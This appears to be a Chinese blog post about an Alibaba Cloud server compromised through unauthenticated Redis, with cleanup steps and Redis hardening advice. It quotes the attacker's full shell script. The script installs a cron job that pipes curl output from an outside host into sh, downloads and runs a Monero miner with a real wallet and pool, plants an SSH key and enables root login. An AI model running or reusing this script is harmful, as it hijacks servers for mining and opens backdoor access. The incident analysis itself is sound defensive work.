标签:服务器 redis

阿里云的安全告警邮件内容:

在没有查到异常进程之前我是先把操作系统的带宽&端口用iptables 做了限制这样能保证我能远程操作服务器才能查找原因.

在各种netstat –ntlp 的查看下没有任何异常。在top 下查到了有异常进程还有些异常的这里就截图一个:

结果果断把进程给kill-9 了 没想到再去ps的时候又来了意思就是会自动启动它。

这就让我想到了crond 这个自动任务果不其然/var/sprool/cron/root 这个文件被人做了手脚而且是二进制的,果断又给删除了,以为这下没事了结果过了

两分钟这个文件又来这个就引起我主要了联想到了是不是有说明守护进程了这样的事情肯定是有守护进程在才会发生的了。于是我去百度了下 jyam-c x -M stratum+tcp 果不其然确实有这样的攻击,这个攻击是由于redis 未授权登陆漏洞引起导致黑客利用的。

漏洞概述

Redis 默认情况下,会绑定在0.0.0.0:6379,这样将会将Redis服务暴露到公网上,如果在没有开启认证的情况下,可以导致任意用户在可以访问目标服务器的情况下未授权访问Redis以及读取Redis的数据。攻击者在未授权访问Redis的情况下可以利用Redis的相关方法,可以成功将自己的公钥写入目标服务器的 /root/.ssh文件夹的authotrized_keys文件中,进而可以直接登录目标服务器。

漏洞描述

Redis 安全模型的观念是: “请不要将Redis暴露在公开网络中, 因为让不受信任的客户接触到Redis是非常危险的” 。

Redis 作者之所以放弃解决未授权访问导致的不安全性是因为, 99.99%使用Redis的场景都是在沙盒化的环境中, 为了0.01%的可能性增加安全规则的同时也增加了复杂性, 虽然这个问题的并不是不能解决的, 但是这在他的设计哲学中仍是不划算的。

因为其他受信任用户需要使用Redis或者因为运维人员的疏忽等原因,部分Redis 绑定在0.0.0.0:6379,并且没有开启认证(这是Redis的默认配置),如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip访问等,将会导致Redis服务直接暴露在公网上,导致其他用户可以直接在非授权情况下直接访问Redis服务并进行相关操作。利用Redis自身的相关方法,可以进行写文件操作,攻击者可以成功将自己的公钥写入目标服务器的 /root/.ssh文件夹的authotrized_keys文件中,进而可以直接登录目标服务器。 (导致可以执行任何操作)

漏洞影响

Redis 暴露在公网(即绑定在0.0.0.0:6379,目标IP公网可访问),并且没有开启相关认证和添加相关安全策略情况下可受影响而导致被利用。

在网上我查到这个被黑客编译成二进制的源文件代码 (关于redis 未授权登陆安全措施:

1 配置bind选项, 限定可以连接Redis服务器的IP, 并修改redis的默认端口6379. 防火墙控制好允许IP连接就好

2 配置AUTH, 设置密码, 密码会以明文方式保存在redis配置文件中.

3 配置rename-command CONFIG"RENAME_CONFIG", 这样即使存在未授权访问, 也能够给攻击者使用config指令加大难度

4是Redis作者表示将会开发”real user”,区分普通用户和admin权限,普通用户将会被禁止运行某些命令,如config

)



##网上查到脚本内容大致如下

exportPATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "*/2 * * * *curl -L https://r.chanstring.com/api/report?pm=1 | sh" >/var/spool/cron/root

# echo "*/2 * * ** ps auxf | grep -v grep | grep yam || /opt/yam/yam -c x -Mstratum+tcp://46fbJKYJRa4Uhvydj1ZdkfEo6t8PYs7gGFy7myJK7tKDHmrRkb8ECSXjQRL1PkZ3MAXpJnP77RMBV6WBRpbQtQgAMQE8Coo:x@xmr.crypto-pool.fr:6666/xmr">> /var/spool/cron/root

echo "*/5 * * * *ps auxf | grep -v grep | grep gg3lady || nohup /opt/gg3lady &">> /var/spool/cron/root

ps auxf | grep -v grep| grep yam || nohup /opt/yam/yam -c x -Mstratum+tcp://46fbJKYJRa4Uhvydj1ZdkfEo6t8PYs7gGFy7myJK7tKDHmrRkb8ECSXjQRL1PkZ3MAXpJnP77RMBV6WBRpbQtQgAMQE8Coo:x@xmr.crypto-pool.fr:6666/xmr&

if [ ! -f "/root/.ssh/KHK75NEOiq"]; then

mkdir -p ~/.ssh

rm -f ~/.ssh/authorized_keys*

echo "ssh-rsaAAAAB3NzaC1yc2EAAAADAQABAAABAQCzwg/9uDOWKwwr1zHxb3mtN++94RNITshREwOc9hZfS/F/yW8KgHYTKvIAk/Ag1xBkBCbdHXWb/TdRzmzf6P+d+OhV4u9nyOYpLJ53mzb1JpQVj+wZ7yEOWW/QPJEoXLKn40y5hflu/XRe4dybhQV8q/z/sDCVHT5FIFN+tKez3txL6NQHTz405PD3GLWFsJ1A/Kv9RojF6wL4l3WCRDXu+dm8gSpjTuuXXU74iSeYjc4b0H1BWdQbBXmVqZlXzzr6K9AZpOM+ULHzdzqrA3SX1y993qHNytbEgN+9IZCWlHOnlEPxBro4mXQkTVdQkWo0L4aR7xBlAdY7vRnrvFavroot" > ~/.ssh/KHK75NEOiq

echo "PermitRootLogin yes" >> /etc/ssh/sshd_config

echo "RSAAuthentication yes" >> /etc/ssh/sshd_config

echo "PubkeyAuthentication yes" >> /etc/ssh/sshd_config

echo "AuthorizedKeysFile .ssh/KHK75NEOiq" >>/etc/ssh/sshd_config

/etc/init.d/sshd restart

fi

if [ ! -f"/opt/yam/yam" ]; then

mkdir -p /opt/yam

curl -f -L https://r.chanstring.com/api/download/yam -o /opt/yam/yam

chmod +x /opt/yam/yam

# /opt/yam/yam -c x -Mstratum+tcp://46fbJKYJRa4Uhvydj1ZdkfEo6t8PYs7gGFy7myJK7tKDHmrRkb8ECSXjQRL1PkZ3MAXpJnP77RMBV6WBRpbQtQgAMQE8Coo:x@xmr.crypto-pool.fr:6666/xmr

fi

if [ ! -f"/opt/gg3lady" ]; then

curl -f -L https://r.chanstring.com/api/download/gg3lady_`uname -i` -o/opt/gg3lady

chmod +x /opt/gg3lady

fi

# yam=$(ps auxf | grepyam | grep -v grep | wc -l)

# gg3lady=$(ps auxf |grep gg3lady | grep -v grep | wc -l)

# cpu=$(cat/proc/cpuinfo | grep processor | wc -l)

# curlhttps://r.chanstring.com/api/report?yam=$yam\&cpu=$cpu\&gg3lady=$gg3lady\&arch=`uname-i`

于是终于找到源头了,

下面我们来分析下这个脚本

整个脚本的大致就这样

整个脚本的大致就这样

处理方法只要把/var/spool/cron/root 删除 /opt/yam/yam 删除 /opt/gg3lady 删除 .ssh/KHK75NEOiq 删除把gg3lady yam 进程结束还有就是sshd_confg 文件还原应该就没问题了。但是为了安全起见还是希望重装服务器,不确保别人不留其他的漏洞

对应的安全处理:

1、限制Redis的访问IP,如指定本地IP获指定特定IP可以访问。

2、如果是本地访问和使用,打开防火墙(阿里云等操作系统,默认把防火墙关了),不开放Redis端口,最好修改掉Redis的默认端口;

3、如果要远程访问,给Redis配置上授权访问密码;

本文技术支持:龙果学院 www.roncoo.com

本文出自 “11132517” 博客,请务必保留此出处http://11142517.blog.51cto.com/11132517/1791159

标签:服务器 redis

原文地址:http://11142517.blog.51cto.com/11132517/1791159